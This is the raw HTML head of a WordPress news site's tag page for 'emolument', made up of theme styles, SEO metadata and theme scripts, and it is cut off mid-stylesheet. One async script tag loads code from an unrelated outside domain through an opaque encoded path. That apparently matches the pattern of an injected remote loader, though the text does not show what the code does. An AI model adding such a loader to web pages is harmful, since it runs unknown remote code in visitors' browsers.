

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/tag/emolument/
body_size: 56829
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>emolument - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="emolument - Adomonline.com" />
<meta property="og:url" content="https://www.adomonline.com/tag/emolument/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="emolument - Adomonline.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.adomonline.com/tag/emolument/#webpage","url":"https://www.adomonline.com/tag/emolument/","name":"emolument - Adomonline.com","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; emolument Tag Feed" href="https://www.adomonline.com/tag/emolument/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/tags/19279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b987c1071e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content 